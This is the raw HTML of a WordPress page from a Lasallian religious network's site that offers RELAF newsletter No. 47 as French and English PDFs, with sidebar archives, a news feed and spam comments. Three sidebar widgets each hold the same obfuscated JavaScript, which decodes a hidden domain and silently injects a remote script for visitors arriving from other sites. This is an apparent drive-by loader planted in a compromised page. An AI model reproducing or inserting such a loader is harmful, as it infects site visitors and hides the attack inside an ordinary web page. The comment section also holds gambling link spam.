<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.relaf.info/wp-content/uploads/2023/10/FR.-RELAF-NEWSLETTER-N°-47-oct.-2023-19.10.23_compressed.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of FR.-RELAF-NEWSLETTER-N°-47-oct.-2023-19.10.23_compressed."></object><a id="wp-block-file--media-b411e4ed-b1ee-4db1-a473-69626cab4044" href="https://www.relaf.info/wp-content/uploads/2023/10/FR.-RELAF-NEWSLETTER-N°-47-oct.-2023-19.10.23_compressed.pdf">FR.-RELAF-NEWSLETTER-N°-47-oct.-2023-19.10.23_compressed</a><a href="https://www.relaf.info/wp-content/uploads/2023/10/FR.-RELAF-NEWSLETTER-N°-47-oct.-2023-19.10.23_compressed.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-b411e4ed-b1ee-4db1-a473-69626cab4044">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.relaf.info/wp-content/uploads/2023/10/ENG.-RELAF-NEWSLETTER-N°-47-oct.-2023-24.10.23-en_compressed.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of ENG.-RELAF-NEWSLETTER-N°-47-oct.-2023-24.10.23-en_compressed."></object><a id="wp-block-file--media-4ff143cf-6fa9-4cd0-84c7-1673589575af" href="https://www.relaf.info/wp-content/uploads/2023/10/ENG.-RELAF-NEWSLETTER-N°-47-oct.-2023-24.10.23-en_compressed.pdf">ENG.-RELAF-NEWSLETTER-N°-47-oct.-2023-24.10.23-en_compressed</a><a href="https://www.relaf.info/wp-content/uploads/2023/10/ENG.-RELAF-NEWSLETTER-N°-47-oct.-2023-24.10.23-en_compressed.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-4ff143cf-6fa9-4cd0-84c7-1673589575af">Download</a></div>
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.relaf.info/relaf-newsletter-n47/"
    dc:identifier="https://www.relaf.info/relaf-newsletter-n47/"
    dc:title="RELAF NEWSLETTER N°47"
    trackback:ping="https://www.relaf.info/relaf-newsletter-n47/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
					
				
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="calendar-9" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar </span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.relaf.info/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a>
									</li>
											<li>
					<a href="https://www.relaf.info/notice-biographique/">NOTICE BIOGRAPHIQUE</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-50eme-edition/">RELAF NEWSLETTER- 50ème Edition</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-numero-49/">RELAF NEWSLETTER NUMERO 49</a>
									</li>
											<li>
					<a href="https://www.relaf.info/the-funeral-programme-for-the-late-novice-benjamin-msendoo-bagu/">The funeral programme for the late novice Benjamin Msendoo Bagu</a>
									</li>
					</ul>

		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="smartline_category_posts_single-3" class="widget smartline_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span><a href="https://www.relaf.info/" title="View all posts">Latest post</a><a class="category-archive-link" href="https://www.relaf.info/" title="View all posts"><span class="genericon-next"></span></a></span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-3461" class="single-post post-3461 post type-post status-publish format-standard hentry category-accueil category-info-es category-madagascar category-relaf-accueil category-relaf">

					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark"></a>
					
					<h2 class="entry-title post-title"><a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a></h2>
					<div class="entry-meta postmeta"></div>

					<div class="entry">
						<p>C’est dans foi et l’espérance en la résurrection des morts que nous vous annonçons, avec un profond regret, le rappel à Dieu du Cher Frère&nbsp;:&nbsp; RABEMAHAFALY Vincent de Paul, FSC Décès survenu le matin du 27 septembre 2025 en ses 92 ans dont 73 ans de vie religieuse dans l’Institut des Frères des Ecoles Chrétiennes. De la part de : S.E. Mgr Jean de Dieu RAOELISON,&nbsp;Archevêque d’Antananarivo, S.E. Mgr Mamiarisoa [&#8230;]</p>
						<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" class="more-link">&raquo; Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside><aside id="meta-2" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.relaf.info/wp-login.php">Log in</a></li>
			<li><a href="https://www.relaf.info/feed/">Entries feed</a></li>
			<li><a href="https://www.relaf.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.relaf.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.relaf.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.relaf.info/2025/01/'>January 2025</a></li>
	<li><a href='https://www.relaf.info/2024/06/'>June 2024</a></li>
	<li><a href='https://www.relaf.info/2024/05/'>May 2024</a></li>
	<li><a href='https://www.relaf.info/2024/04/'>April 2024</a></li>
	<li><a href='https://www.relaf.info/2024/03/'>March 2024</a></li>
	<li><a href='https://www.relaf.info/2024/02/'>February 2024</a></li>
	<li><a href='https://www.relaf.info/2023/10/'>October 2023</a></li>
	<li><a href='https://www.relaf.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.relaf.info/2023/07/'>July 2023</a></li>
	<li><a href='https://www.relaf.info/2023/04/'>April 2023</a></li>
	<li><a href='https://www.relaf.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.relaf.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.relaf.info/2023/01/'>January 2023</a></li>
	<li><a href='https://www.relaf.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.relaf.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.relaf.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.relaf.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.relaf.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.relaf.info/2022/03/'>March 2022</a></li>
	<li><a href='https://www.relaf.info/2021/12/'>December 2021</a></li>
	<li><a href='https://www.relaf.info/2021/11/'>November 2021</a></li>
	<li><a href='https://www.relaf.info/2021/09/'>September 2021</a></li>
	<li><a href='https://www.relaf.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.relaf.info/2021/06/'>June 2021</a></li>
	<li><a href='https://www.relaf.info/2021/05/'>May 2021</a></li>
	<li><a href='https://www.relaf.info/2021/04/'>April 2021</a></li>
	<li><a href='https://www.relaf.info/2021/03/'>March 2021</a></li>
	<li><a href='https://www.relaf.info/2021/01/'>January 2021</a></li>
	<li><a href='https://www.relaf.info/2020/11/'>November 2020</a></li>
	<li><a href='https://www.relaf.info/2020/10/'>October 2020</a></li>
	<li><a href='https://www.relaf.info/2020/09/'>September 2020</a></li>
	<li><a href='https://www.relaf.info/2020/08/'>August 2020</a></li>
	<li><a href='https://www.relaf.info/2020/06/'>June 2020</a></li>
	<li><a href='https://www.relaf.info/2020/04/'>April 2020</a></li>
	<li><a href='https://www.relaf.info/2020/03/'>March 2020</a></li>
	<li><a href='https://www.relaf.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.relaf.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.relaf.info/2019/10/'>October 2019</a></li>
	<li><a href='https://www.relaf.info/2019/07/'>July 2019</a></li>
	<li><a href='https://www.relaf.info/2019/04/'>April 2019</a></li>
	<li><a href='https://www.relaf.info/2018/12/'>December 2018</a></li>
	<li><a href='https://www.relaf.info/2018/11/'>November 2018</a></li>
	<li><a href='https://www.relaf.info/2018/10/'>October 2018</a></li>
	<li><a href='https://www.relaf.info/2018/09/'>September 2018</a></li>
	<li><a href='https://www.relaf.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.relaf.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.relaf.info/2018/01/'>January 2018</a></li>
	<li><a href='https://www.relaf.info/2017/10/'>October 2017</a></li>
	<li><a href='https://www.relaf.info/2017/07/'>July 2017</a></li>
	<li><a href='https://www.relaf.info/2017/06/'>June 2017</a></li>
	<li><a href='https://www.relaf.info/2017/05/'>May 2017</a></li>
	<li><a href='https://www.relaf.info/2017/03/'>March 2017</a></li>
	<li><a href='https://www.relaf.info/2017/01/'>January 2017</a></li>
	<li><a href='https://www.relaf.info/2016/11/'>November 2016</a></li>
	<li><a href='https://www.relaf.info/2016/10/'>October 2016</a></li>
	<li><a href='https://www.relaf.info/2016/09/'>September 2016</a></li>
	<li><a href='https://www.relaf.info/2016/08/'>August 2016</a></li>
	<li><a href='https://www.relaf.info/2016/07/'>July 2016</a></li>
	<li><a href='https://www.relaf.info/2016/05/'>May 2016</a></li>
	<li><a href='https://www.relaf.info/2016/04/'>April 2016</a></li>
	<li><a href='https://www.relaf.info/2016/02/'>February 2016</a></li>
	<li><a href='https://www.relaf.info/2016/01/'>January 2016</a></li>
	<li><a href='https://www.relaf.info/2015/12/'>December 2015</a></li>
	<li><a href='https://www.relaf.info/2015/11/'>November 2015</a></li>
	<li><a href='https://www.relaf.info/2015/10/'>October 2015</a></li>
	<li><a href='https://www.relaf.info/2015/07/'>July 2015</a></li>
	<li><a href='https://www.relaf.info/2015/06/'>June 2015</a></li>
	<li><a href='https://www.relaf.info/2015/05/'>May 2015</a></li>
	<li><a href='https://www.relaf.info/2015/03/'>March 2015</a></li>
	<li><a href='https://www.relaf.info/2015/01/'>January 2015</a></li>
	<li><a href='https://www.relaf.info/2014/12/'>December 2014</a></li>
	<li><a href='https://www.relaf.info/2014/11/'>November 2014</a></li>
	<li><a href='https://www.relaf.info/2014/10/'>October 2014</a></li>
	<li><a href='https://www.relaf.info/2014/07/'>July 2014</a></li>
			</ul>

			</aside><aside id="rss-9" class="widget widget_rss clearfix"><h3 class="widgettitle"><span><a class="rsswidget rss-widget-feed" href="http://www.lasalle.org/en/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.relaf.info/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.lasalle.org/en/">La Salle</a></span></h3><ul><li><a class='rsswidget' href='https://www.lasalle.org/en/ecusta-higher-learning-institute-celebrates-academic-excellence-and-service-a-historic-graduation-for-the-class-of-2026/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=ecusta-higher-learning-institute-celebrates-academic-excellence-and-service-a-historic-graduation-for-the-class-of-2026'>ECUSTA Higher Learning Institute Celebrates Academic Excellence and Service: A Historic Graduation for the Class of 2026</a> <span class="rss-date">January 13, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/pope-to-young-people-we-are-made-for-truth-not-virtual-connections/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=pope-to-young-people-we-are-made-for-truth-not-virtual-connections'>Pope to young people: We are made for truth, not virtual connections</a> <span class="rss-date">January 12, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/amubri-a-leavening-work-among-the-indigenous-peoples-of-costa-rica/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=amubri-a-leavening-work-among-the-indigenous-peoples-of-costa-rica'>“Amubri”, a Leavening Work among the indigenous peoples of Costa Rica </a> <span class="rss-date">January 9, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/2026-formators-meeting-a-community-journey-of-conversion-and-hope/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=2026-formators-meeting-a-community-journey-of-conversion-and-hope'>2026 Formators’ Meeting: a Community Journey of Conversion and Hope</a> <span class="rss-date">January 9, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/lasallian-universities-advance-global-cooperation-and-governance-at-international-encuentro-in-nairobi/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=lasallian-universities-advance-global-cooperation-and-governance-at-international-encuentro-in-nairobi'>Lasallian Universities Advance Global Cooperation and Governance at International Encuentro in Nairobi</a> <span class="rss-date">January 8, 2026</span></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://justchristmaslights.com/" class="url" rel="ugc external nofollow">pop over to this site</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-496">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Www.summer-Pro.com.hk/apuestas-ganadoras-venezuela-vs-argentina/" class="url" rel="ugc external nofollow">Read the Full Guide</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-495">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Alcantaraambiental.Com.br" class="url" rel="ugc external nofollow">click the next page</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-494">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://portal.smithysocial.com.au/2025/12/25/mejores-aplicaciones-para-apuestas-deportivas/" class="url" rel="ugc external nofollow">https://portal.Smithysocial.com.au/2025/12/25/mejores-aplicaciones-para-apuestas-deportivas</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-493">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://a9c.c91.myftpupload.com/" class="url" rel="ugc external nofollow">apuestas ascenso A primera division</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-492">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li></ul></aside><aside id="search-2" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.relaf.info/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartline-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.relaf.info/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.relaf.info/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.relaf.info/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.relaf.info/wp-includes/js/wp-emoji-release.min.js?ver=1a6624e0e6c4edcf67d6dd191af3437f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.relaf.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
